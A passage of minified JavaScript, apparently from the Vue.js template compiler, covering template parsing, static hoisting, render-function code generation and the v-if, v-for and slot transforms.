e=t[r];if(6===e.type){if("is"===e.name&&e.value){if(e.value.content.startsWith("vue:"))return!0;if(Xu("COMPILER_IS_ON_ELEMENT",Ef,e.loc))return!0}}else if("bind"===e.name&&ff(e.arg,"is")&&Xu("COMPILER_IS_ON_ELEMENT",Ef,e.loc))return!0}return!1}function Xf(e){return e>64&&e<91}const Kf=/\r\n/g;function Jf(e,t){var n,r;const i="preserve"!==Ef.whitespace;let o=!1;for(let s=0;s<e.length;s++){const t=e[s];if(2===t.type)if(Rf)t.content=t.content.replace(Kf,"\n");else if(Zf(t.content)){const a=null==(n=e[s-1])?void 0:n.type,l=null==(r=e[s+1])?void 0:r.type;!a||!l||i&&(3===a&&(3===l||1===l)||1===a&&(3===l||1===l&&Qf(t.content)))?(o=!0,e[s]=null):t.content=" "}else i&&(t.content=ed(t.content))}if(Rf&&t&&Ef.isPreTag(t)){const t=e[0];t&&2===t.type&&(t.content=t.content.replace(/^\r?\n/,""))}return o?e.filter(Boolean):e}function Zf(e){for(let t=0;t<e.length;t++)if(!Vu(e.charCodeAt(t)))return!1;return!0}function Qf(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(10===n||13===n)return!0}return!1}function ed(e){let t="",n=!1;for(let r=0;r<e.length;r++)Vu(e.charCodeAt(r))?n||(t+=" ",n=!0):(t+=e[r],n=!1);return t}function td(e){($f[0]||Tf).children.push(e)}function nd(e,t){return{start:jf.getPos(e),end:null==t?t:jf.getPos(t),source:null==t?t:Ff(e,t)}}function rd(e,t){e.end=jf.getPos(t),e.source=Ff(e.start.offset,t)}function id(e){const t={type:6,name:e.rawName,nameLoc:nd(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function od(e,t=!1,n,r=0,i=0){const o=Ou(e,t,n,r);return o}function sd(e,t,n){Ef.onError(Zu(e,nd(t,t),void 0,n))}function ad(){jf.reset(),Af=null,Of=null,Lf="",If=-1,Mf=-1,$f.length=0}function ld(e,t){if(ad(),kf=e,Ef=f({},Cf),t){let e;for(e in t)null!=t[e]&&(Ef[e]=t[e])}jf.mode="html"===Ef.parseMode?1:"sfc"===Ef.parseMode?2:0,jf.inXML=1===Ef.ns||2===Ef.ns;const n=null==t?void 0:t.delimiters;n&&(jf.delimiterOpen=Hu(n[0]),jf.delimiterClose=Hu(n[1]));const r=Tf=Cu([],e);return jf.parse(kf),r.loc=nd(0,e.length),r.children=Jf(r.children),Tf=null,r}function cd(e,t){fd(e,t,ud(e,e.children[0]))}function ud(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!gf(t)}function fd(e,t,n=!1){const{children:r}=e,i=r.length;let o=0;for(let s=0;s<r.length;s++){const e=r[s];if(1===e.type&&0===e.tagType){const r=n?0:dd(e,t);if(r>0){if(r>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),o++;continue}}else{const n=e.codegenNode;if(13===n.type){const r=md(n);if((!r||512===r||1===r)&&vd(e,t)>=2){const r=gd(e);r&&(n.props=t.hoist(r))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,fd(e,t),n&&t.scopes.vSlot--}else if(11===e.type)fd(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)fd(e.branches[n],t,1===e.branches[n].children.length)}if(o&&t.transformHoist&&t.transformHoist(r,t,e),o&&o===i&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&v(e.codegenNode.children)){const n=t.hoist(Tu(e.codegenNode.children));t.hmr&&(n.content=`[...${n.content}]`),e.codegenNode.children=n}}function dd(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const i=e.codegenNode;if(13!==i.type)return 0;if(i.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;const o=md(i);if(o)return n.set(e,0),0;{let r=3;const o=vd(e,t);if(0===o)return n.set(e,0),0;o<r&&(r=o);for(let i=0;i<e.children.length;i++){const o=dd(e.children[i],t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}if(r>1)for(let i=0;i<e.props.length;i++){const o=e.props[i];if(7===o.type&&"bind"===o.name&&o.exp){const i=dd(o.exp,t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}}if(i.isBlock){for(let t=0;t<e.props.length;t++){const r=e.props[t];if(7===r.type)return n.set(e,0),0}t.removeHelper(Fc),t.removeHelper(ju(t.inSSR,i.isComponent)),i.isBlock=!1,t.helper($u(t.inSSR,i.isComponent))}return n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return dd(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(_(r)||x(r))continue;const i=dd(r,t);if(0===i)return 0;i<s&&(s=i)}return s;default:return 0}}const pd=new Set([ou,su,au,lu]);function hd(e,t){if(14===e.type&&!_(e.callee)&&pd.has(e.callee)){const n=e.arguments[0];if(4===n.type)return dd(n,t);if(14===n.type)return hd(n,t)}return 0}function vd(e,t){let n=3;const r=gd(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:i,value:o}=e[r],s=dd(i,t);if(0===s)return s;let a;if(s<n&&(n=s),a=4===o.type?dd(o,t):14===o.type?hd(o,t):0,0===a)return a;a<n&&(n=a)}}return n}function gd(e){const t=e.codegenNode;if(13===t.type)return t.props}function md(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function yd(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,hmr:i=!1,cacheHandlers:s=!1,nodeTransforms:l=[],directiveTransforms:c={},transformHoist:u=null,isBuiltInComponent:f=a,isCustomElement:d=a,expressionPlugins:p=[],scopeId:h=null,slotted:v=!0,ssr:g=!1,inSSR:m=!1,ssrCssVars:y="",bindingMetadata:b=o,inline:w=!1,isTS:x=!1,onError:S=Ku,onWarn:C=Ju,compatConfig:E}){const T=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),k={filename:t,selfName:T&&j(N(T[1])),prefixIdentifiers:n,hoistStatic:r,hmr:i,cacheHandlers:s,nodeTransforms:l,directiveTransforms:c,transformHoist:u,isBuiltInComponent:f,isCustomElement:d,expressionPlugins:p,scopeId:h,slotted:v,ssr:g,inSSR:m,ssrCssVars:y,bindingMetadata:b,inline:w,isTS:x,onError:S,onWarn:C,compatConfig:E,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=k.helpers.get(e)||0;return k.helpers.set(e,t+1),e},removeHelper(e){const t=k.helpers.get(e);if(t){const n=t-1;n?k.helpers.set(e,n):k.helpers.delete(e)}},helperString(e){return`_${_u[k.helper(e)]}`},replaceNode(e){k.parent.children[k.childIndex]=k.currentNode=e},removeNode(e){const t=k.parent.children,n=e?t.indexOf(e):k.currentNode?k.childIndex:-1;e&&e!==k.currentNode?k.childIndex>n&&(k.childIndex--,k.onNodeRemoved()):(k.currentNode=null,k.onNodeRemoved()),k.parent.children.splice(n,1)},onNodeRemoved:a,addIdentifiers(e){},removeIdentifiers(e){},hoist(e){_(e)&&(e=Ou(e)),k.hoists.push(e);const t=Ou(`_hoisted_${k.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1){return Nu(k.cached++,e,t)}};return k.filters=new Set,k}function bd(e,t){const n=yd(e,t);xd(e,n),t.hoistStatic&&cd(e,n),t.ssr||wd(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function wd(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(ud(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&Du(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;W[64];0,e.codegenNode=Eu(t,n($c),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function _d(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const i=e.children[n];_(i)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,xd(i,t))}}function xd(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let o=0;o<n.length;o++){const i=n[o](e,t);if(i&&(v(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(Wc);break;case 5:t.ssr||t.helper(ru);break;case 9:for(let n=0;n<e.branches.length;n++)xd(e.branches[n],t);break;case 10:case 11:case 1:case 0:_d(e,t);break}t.currentNode=e;let i=r.length;while(i--)r[i]()}function Sd(e,t){const n=_(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:i}=e;if(3===e.tagType&&i.some(hf))return;const o=[];for(let s=0;s<i.length;s++){const a=i[s];if(7===a.type&&n(a.name)){i.splice(s,1),s--;const n=t(e,a,r);n&&o.push(n)}}return o}}}const Cd="/*#__PURE__*/",Ed=e=>`${_u[e]}: _${_u[e]}`;function Td(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:i="template.vue.html",scopeId:o=null,optimizeImports:s=!1,runtimeGlobalName:a="Vue",runtimeModuleName:l="vue",ssrRuntimeModuleName:c="vue/server-renderer",ssr:u=!1,isTS:f=!1,inSSR:d=!1}){const p={mode:t,prefixIdentifiers:n,sourceMap:r,filename:i,scopeId:o,optimizeImports:s,runtimeGlobalName:a,runtimeModuleName:l,ssrRuntimeModuleName:c,ssr:u,isTS:f,inSSR:d,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(e){return`_${_u[e]}`},push(e,t=-2,n){p.code+=e},indent(){h(++p.indentLevel)},deindent(e=!1){e?--p.indentLevel:h(--p.indentLevel)},newline(){h(p.indentLevel)}};function h(e){p.push("\n"+"  ".repeat(e),0)}return p}function kd(e,t={}){const n=Td(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:i,prefixIdentifiers:o,indent:s,deindent:a,newline:l,scopeId:c,ssr:u}=n,f=Array.from(e.helpers),d=f.length>0,p=!o&&"module"!==r,h=n;Ad(e,h);const v=u?"ssrRender":"render",g=u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"],m=g.join(", ");if(i(`function ${v}(${m}) {`),s(),p&&(i("with (_ctx) {"),s(),d&&(i(`const { ${f.map(Ed).join(", ")} } = _Vue\n`,-1),l())),e.components.length&&(Od(e.components,"component",n),(e.directives.length||e.temps>0)&&l()),e.directives.length&&(Od(e.directives,"directive",n),e.temps>0&&l()),e.filters&&e.filters.length&&(l(),Od(e.filters,"filter",n),l()),e.temps>0){i("let ");for(let t=0;t<e.temps;t++)i(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(i("\n",0),l()),u||i("return "),e.codegenNode?Rd(e.codegenNode,n):i("null"),p&&(a(),i("}")),a(),i("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Ad(e,t){const{ssr:n,prefixIdentifiers:r,push:i,newline:o,runtimeModuleName:s,runtimeGlobalName:a,ssrRuntimeModuleName:l}=t,c=a,u=Array.from(e.helpers);if(u.length>0&&(i(`const _Vue = ${c}\n`,-1),e.hoists.length)){const e=[Hc,qc,Wc,Gc,Yc].filter((e=>u.includes(e))).map(Ed).join(", ");i(`const { ${e} } = _Vue\n`,-1)}Ld(e.hoists,t),o(),i("return ")}function Od(e,t,{helper:n,push:r,newline:i,isTS:o}){const s=n("filter"===t?Zc:"component"===t?Xc:Jc);for(let a=0;a<e.length;a++){let n=e[a];const l=n.endsWith("__self");l&&(n=n.slice(0,-6)),r(`const ${_f(n,t)} = ${s}(${JSON.stringify(n)}${l?", true":""})${o?"!":""}`),a<e.length-1&&i()}}function Ld(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:i,scopeId:o,mode:s}=t;r();for(let a=0;a<e.length;a++){const i=e[a];i&&(n(`const _hoisted_${a+1} = `),Rd(i,t),r())}t.pure=!1}function Id(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Md(e,t,n),n&&t.deindent(),t.push("]")}function Md(e,t,n=!1,r=!0){const{push:i,newline:o}=t;for(let s=0;s<e.length;s++){const a=e[s];_(a)?i(a,-3):v(a)?Id(a,t):Rd(a,t),s<e.length-1&&(n?(r&&i(","),o()):r&&i(", "))}}function Rd(e,t){if(_(e))t.push(e,-3);else if(x(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:Rd(e.codegenNode,t);break;case 2:Nd(e,t);break;case 4:Pd(e,t);break;case 5:$d(e,t);break;case 12:Rd(e.codegenNode,t);break;case 8:jd(e,t);break;case 3:Bd(e,t);break;case 13:zd(e,t);break;case 14:Vd(e,t);break;case 15:Ud(e,t);break;case 17:Hd(e,t);break;case 18:qd(e,t);break;case 19:Wd(e,t);break;case 20:Gd(e,t);break;case 21:Md(e.body,t,!0,!1);break;case 22:break;case 23:break;case 24:break;case 25:break;case 26:break;case 10:break;default:0}}function Nd(e,t){t.push(JSON.stringify(e.content),-3,e)}function Pd(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,-3,e)}function $d(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Cd),n(`${r(ru)}(`),Rd(e.content,t),n(")")}function jd(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];_(r)?t.push(r,-3):Rd(r,t)}}function Dd(e,t){const{push:n}=t;if(8===e.type)n("["),jd(e,t),n("]");else if(e.isStatic){const t=nf(e.content)?e.content:JSON.stringify(e.content);n(t,-2,e)}else n(`[${e.content}]`,-3,e)}function Bd(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Cd),n(`${r(Wc)}(${JSON.stringify(e.content)})`,-3,e)}function zd(e,t){const{push:n,helper:r,pure:i}=t,{tag:o,props:s,children:a,patchFlag:l,dynamicProps:c,directives:u,isBlock:f,disableTracking:d,isComponent:p}=e;u&&n(r(Qc)+"("),f&&n(`(${r(Fc)}(${d?"true":""}), `),i&&n(Cd);const h=f?ju(t.inSSR,p):$u(t.inSSR,p);n(r(h)+"(",-2,e),Md(Fd([o,s,a,l,c]),t),n(")"),f&&n(")"),u&&(n(", "),Rd(u,t),n(")"))}function Fd(e){let t=e.length;while(t--)if(null!=e[t])break;return e.slice(0,t+1).map((e=>e||"null"))}function Vd(e,t){const{push:n,helper:r,pure:i}=t,o=_(e.callee)?e.callee:r(e.callee);i&&n(Cd),n(o+"(",-2,e),Md(e.arguments,t),n(")")}function Ud(e,t){const{push:n,indent:r,deindent:i,newline:o}=t,{properties:s}=e;if(!s.length)return void n("{}",-2,e);const a=s.length>1||!1;n(a?"{":"{ "),a&&r();for(let l=0;l<s.length;l++){const{key:e,value:r}=s[l];Dd(e,t),n(": "),Rd(r,t),l<s.length-1&&(n(","),o())}a&&i(),n(a?"}":" }")}function Hd(e,t){Id(e.elements,t)}function qd(e,t){const{push:n,indent:r,deindent:i}=t,{params:o,returns:s,body:a,newline:l,isSlot:c}=e;c&&n(`_${_u[gu]}(`),n("(",-2,e),v(o)?Md(o,t):o&&Rd(o,t),n(") => "),(l||a)&&(n("{"),r()),s?(l&&n("return "),v(s)?Id(s,t):Rd(s,t)):a&&Rd(a,t),(l||a)&&(i(),n("}")),c&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wd(e,t){const{test:n,consequent:r,alternate:i,newline:o}=e,{push:s,indent:a,deindent:l,newline:c}=t;if(4===n.type){const e=!nf(n.content);e&&s("("),Pd(n,t),e&&s(")")}else s("("),Rd(n,t),s(")");o&&a(),t.indentLevel++,o||s(" "),s("? "),Rd(r,t),t.indentLevel--,o&&c(),o||s(" "),s(": ");const u=19===i.type;u||t.indentLevel++,Rd(i,t),u||t.indentLevel--,o&&l(!0)}function Gd(e,t){const{push:n,helper:r,indent:i,deindent:o,newline:s}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(i(),n(`${r(pu)}(-1),`),s()),n(`_cache[${e.index}] = `),Rd(e.value,t),e.isVNode&&(n(","),s(),n(`${r(pu)}(1),`),s(),n(`_cache[${e.index}]`),o()),n(")")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const Yd=Sd(/^(if|else|else-if)$/,((e,t,n)=>Xd(e,t,n,((e,t,r)=>{const i=n.parent.children;let o=i.indexOf(e),s=0;while(o-- >=0){const e=i[o];e&&9===e.type&&(s+=e.branches.length)}return()=>{if(r)e.codegenNode=Jd(t,s,n);else{const r=Qd(e.codegenNode);r.alternate=Jd(t,s+e.branches.length-1,n)}}}))));function Xd(e,t,n,r){if("else"!==t.name&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zu(28,t.loc)),t.exp=Ou("true",!1,r)}if("if"===t.name){const i=Kd(e,t),o={type:9,loc:e.loc,branches:[i]};if(n.replaceNode(o),r)return r(o,i,!0)}else{const i=n.parent.children;let o=i.indexOf(e);while(o-- >=-1){const s=i[o];if(s&&3===s.type)n.removeNode(s);else{if(!s||2!==s.type||s.content.trim().length){if(s&&9===s.type){"else-if"===t.name&&void 0===s.branches[s.branches.length-1].condition&&n.onError(Zu(30,e.loc)),n.removeNode();const i=Kd(e,t);0,s.branches.push(i);const o=r&&r(s,i,!1);xd(i,n),o&&o(),n.currentNode=null}else n.onError(Zu(30,e.loc));break}n.removeNode(s)}}}}function Kd(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!cf(e,"for")?e.children:[e],userKey:uf(e,"key"),isTemplateIf:n}}function Jd(e,t,n){return e.condition?Ru(e.condition,Zd(e,t,n),Iu(n.helper(Wc),['""',"true"])):Zd(e,t,n)}function Zd(e,t,n){const{helper:r}=n,i=Au("key",Ou(`${t}`,!1,Su,2)),{children:o}=e,s=o[0],a=1!==o.length||1!==s.type;if(a){if(1===o.length&&11===s.type){const e=s.codegenNode;return bf(e,i,n),e}{let t=64;W[64];return Eu(n,r($c),ku([i]),o,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=s.codegenNode,t=xf(e);return 13===t.type&&Du(t,n),bf(t,i,n),e}}function Qd(e){while(1)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}const ep=Sd("for",((e,t,n)=>{const{helper:r,removeHelper:i}=n;return tp(e,t,n,(t=>{const o=Iu(r(eu),[t.source]),s=vf(e),a=cf(e,"memo"),l=uf(e,"key"),c=l&&(6===l.type?Ou(l.value.content,!0):l.exp),u=l?Au("key",c):null,f=4===t.source.type&&t.source.constType>0,d=f?64:l?128:256;return t.codegenNode=Eu(n,r($c),void 0,o,d+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let l;const{children:d}=t;const p=1!==d.length||1!==d[0].type,h=gf(e)?e:s&&1===e.children.length&&gf(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,s&&u&&bf(l,u,n)):p?l=Eu(n,r($c),u?ku([u]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=d[0].codegenNode,s&&u&&bf(l,u,n),l.isBlock!==!f&&(l.isBlock?(i(Fc),i(ju(n.inSSR,l.isComponent))):i($u(n.inSSR,l.isComponent))),l.isBlock=!f,l.isBlock?(r(Fc),r(ju(n.inSSR,l.isComponent))):r($u(n.inSSR,l.isComponent))),a){const e=Mu(rp(t.parseResult,[Ou("_cached")]));e.body=Pu([Lu(["const _memo = (",a.exp,")"]),Lu(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(wu)}(_cached, _memo)) return _cached`]),Lu(["const _item = ",l]),Ou("_item.memo = _memo"),Ou("return _item")]),o.arguments.push(e,Ou("_cache"),Ou(String(n.cached++)))}else o.arguments.push(Mu(rp(t.parseResult),l,!0))}}))}));function tp(e,t,n,r){if(!t.exp)return void n.onError(Zu(31,t.loc));const i=t.forParseResult;if(!i)return void n.onError(Zu(32,t.loc));np(i,n);const{addIdentifiers:o,removeIdentifiers:s,scopes:a}=n,{source:l,value:c,key:u,index:f}=i,d={type:11,loc:t.loc,source:l,valueAlias:c,keyAlias:u,objectIndexAlias:f,parseResult:i,children:vf(e)?e.children:[e]};n.replaceNode(d),a.vFor++;const p=r&&r(d);return()=>{a.vFor--,p&&p()}}function np(e,t){e.finalized||(e.finalized=!0)}function rp({value:e,key:t,index:n},r=[]){return ip([e,t,n,...r])}function ip(e){let t=e.length;while(t--)if(e[t])break;return e.slice(0,t+1).map(((e,t)=>e||Ou("_".repeat(t+1),!1)))}const op=Ou("undefined",!1),sp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=cf(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},ap=(e,t,n,r)=>Mu(e,n,!1,!0,n.length?n[0].loc:r);function lp(e,t,n=ap){t.helper(gu);const{children:r,loc:i}=e,o=[],s=[];let a=t.scopes.vSlot>0||t.scopes.vFor>0;const l=cf(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!Qu(e)&&(a=!0),o.push(Au(e||Ou("default",!0),n(t,void 0,r,i)))}let c=!1,u=!1;const f=[],d=new Set;let p=0;for(let g=0;g<r.length;g++){const e=r[g];let i;if(!vf(e)||!(i=cf(e,"slot",!0))){3!==e.type&&f.push(e);continue}if(l){t.onError(Zu(37,i.loc));break}c=!0;const{children:h,loc:v}=e,{arg:m=Ou("default",!0),exp:y,loc:b}=i;let w;Qu(m)?w=m?m.content:"default":a=!0;const _=cf(e,"for"),x=n(y,_,h,v);let S,C;if(S=cf(e,"if"))a=!0,s.push(Ru(S.exp,cp(m,x,p++),op));else if(C=cf(e,/^else(-if)?$/,!0)){let e,n=g;while(n--)if(e=r[n],3!==e.type)break;if(e&&vf(e)&&cf(e,"if")){r.splice(g,1),g--;let e=s[s.length-1];while(19===e.alternate.type)e=e.alternate;e.alternate=C.exp?Ru(C.exp,cp(m,x,p++),op):cp(m,x,p++)}else t.onError(Zu(30,C.loc))}else if(_){a=!0;const e=_.forParseResult;e?(np(e,t),s.push(Iu(t.helper(eu),[e.source,Mu(rp(e),cp(m,x),!0)]))):t.onError(Zu(32,_.loc))}else{if(w){if(d.has(w)){t.onError(Zu(38,b));continue}d.add(w),"default"===w&&(u=!0)}o.push(Au(m,x))}}if(!l){const e=(e,r)=>{const o=n(e,void 0,r,i);return t.compatConfig&&(o.isNonScopedSlot=!0),Au("default",o)};c?f.length&&f.some((e=>fp(e)))&&(u?t.onError(Zu(39,f[0].loc)):o.push(e(void 0,f))):o.push(e(void 0,r))}const h=a?2:up(e.children)?3:1;let v=ku(o.concat(Au("_",Ou(h+"",!1))),i);return s.length&&(v=Iu(t.helper(nu),[v,Tu(s)])),{slots:v,hasDynamicSlots:a}}function cp(e,t,n){const r=[Au("name",e),Au("fn",t)];return null!=n&&r.push(Au("key",Ou(String(n),!0))),ku(r)}function up(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||up(n.children))return!0;break;case 9:if(up(n.branches))return!0;break;case 10:case 11:if(up(n.children))return!0;break}}return!1}function fp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():fp(e.content))}const dp=new WeakMap,pp=(e,t)=>function(){if(e=t.currentNode,1!==e.type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,i=1===e.tagType;let o=i?hp(e,t):`"${n}"`;const s=S(o)&&o.callee===Kc;let a,l,c,u,f,d,p=0,h=s||o===jc||o===Dc||!i&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=vp(e,t,void 0,i,s);a=n.props,p=n.patchFlag,f=n.dynamicPropNames;const r=n.directives;d=r&&r.length?Tu(r.map((e=>yp(e,t)))):void 0,n.shouldUseBlock&&(h=!0)}if(e.children.length>0){o===Bc&&(h=!0,p|=1024);const n=i&&o!==jc&&o!==Bc;if(n){const{slots:n,hasDynamicSlots:r}=lp(e,t);l=n,r&&(p|=1024)}else if(1===e.children.length&&o!==jc){const n=e.children[0],r=n.type,i=5===r||8===r;i&&0===dd(n,t)&&(p|=1),l=i||2===r?n:e.children}else l=e.children}0!==p&&(c=String(p),f&&f.length&&(u=bp(f))),e.codegenNode=Eu(t,o,a,l,c,u,d,!!h,!1,i,e.loc)};function hp(e,t,n=!1){let{tag:r}=e;const i=wp(r),o=uf(e,"is");if(o)if(i||Yu("COMPILER_IS_ON_ELEMENT",t)){const e=6===o.type?o.value&&Ou(o.value.content,!0):o.exp;if(e)return Iu(t.helper(Kc),[e])}else 6===o.type&&o.value.content.startsWith("vue:")&&(r=o.value.content.slice(4));const s=ef(r)||t.isBuiltInComponent(r);return s?(n||t.helper(s),s):(t.helper(Xc),t.components.add(r),_f(r,"component"))}function vp(e,t,n=e.props,r,i,o=!1){const{tag:s,loc:a,children:l}=e;let u=[];const f=[],d=[],p=l.length>0;let h=!1,v=0,g=!1,m=!1,y=!1,b=!1,w=!1,_=!1;const S=[],C=e=>{u.length&&(f.push(ku(gp(u),a)),u=[]),e&&f.push(e)},E=({key:e,value:n})=>{if(Qu(e)){const o=e.content,s=c(o);if(!s||r&&!i||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||L(o)||(b=!0),s&&L(o)&&(_=!0),s&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&dd(n,t)>0)return;"ref"===o?g=!0:"class"===o?m=!0:"style"===o?y=!0:"key"===o||S.includes(o)||S.push(o),!r||"class"!==o&&"style"!==o||S.includes(o)||S.push(o)}else w=!0};for(let c=0;c<n.length;c++){const i=n[c];if(6===i.type){const{loc:e,name:n,nameLoc:r,value:o}=i;let a=!0;if("ref"===n&&(g=!0,t.scopes.vFor>0&&u.push(Au(Ou("ref_for",!0),Ou("true")))),"is"===n&&(wp(s)||o&&o.content.startsWith("vue:")||Yu("COMPILER_IS_ON_ELEMENT",t)))continue;u.push(Au(Ou(n,!0,r),Ou(o?o.content:"",a,o?o.loc:e)))}else{const{name:n,arg:l,exp:c,loc:g,modifiers:m}=i,y="bind"===n,b="on"===n;if("slot"===n){r||t.onError(Zu(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||y&&ff(l,"is")&&(wp(s)||Yu("COMPILER_IS_ON_ELEMENT",t)))continue;if(b&&o)continue;if((y&&ff(l,"key")||b&&p&&ff(l,"vue:before-update"))&&(h=!0),y&&ff(l,"ref")&&t.scopes.vFor>0&&u.push(Au(Ou("ref_for",!0),Ou("true"))),!l&&(y||b)){if(w=!0,c)if(y){if(C(),Yu("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(c);continue}f.push(c)}else C({type:14,loc:g,callee:t.helper(cu),arguments:r?[c]:[c,"true"]});else t.onError(Zu(y?34:35,g));continue}y&&m.includes("prop")&&(v|=32);const _=t.directiveTransforms[n];if(_){const{props:n,needRuntime:r}=_(i,e,t);!o&&n.forEach(E),b&&l&&!Qu(l)?C(ku(n,a)):u.push(...n),r&&(d.push(i),x(r)&&dp.set(i,r))}else I(n)||(d.push(i),p&&(h=!0))}}let T;if(f.length?(C(),T=f.length>1?Iu(t.helper(iu),f,a):f[0]):u.length&&(T=ku(gp(u),a)),w?v|=16:(m&&!r&&(v|=2),y&&!r&&(v|=4),S.length&&(v|=8),b&&(v|=32)),h||0!==v&&32!==v||!(g||_||d.length>0)||(v|=512),!t.inSSR&&T)switch(T.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<T.properties.length;t++){const i=T.properties[t].key;Qu(i)?"class"===i.content?e=t:"style"===i.content&&(n=t):i.isHandlerKey||(r=!0)}const i=T.properties[e],o=T.properties[n];r?T=Iu(t.helper(au),[T]):(i&&!Qu(i.value)&&(i.value=Iu(t.helper(ou),[i.value])),o&&(y||4===o.value.type&&"["===o.value.content.trim()[0]||17===o.value.type)&&(o.value=Iu(t.helper(su),[o.value])));break;case 14:break;default:T=Iu(t.helper(au),[Iu(t.helper(lu),[T])]);break}return{props:T,directives:d,patchFlag:v,dynamicPropNames:S,shouldUseBlock:h}}function gp(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const i=e[r];if(8===i.key.type||!i.key.isStatic){n.push(i);continue}const o=i.key.content,s=t.get(o);s?("style"===o||"class"===o||c(o))&&mp(s,i):(t.set(o,i),n.push(i))}return n}function mp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Tu([e.value,t.value],e.loc)}function yp(e,t){const n=[],r=dp.get(e);r?n.push(t.helperString(r)):(t.helper(Jc),t.directives.add(e.name),n.push(_f(e.name,"directive")));const{loc:i}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Ou("true",!1,i);n.push(ku(e.modifiers.map((e=>Au(e,t))),i))}return Tu(n,e.loc)}function bp(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}function 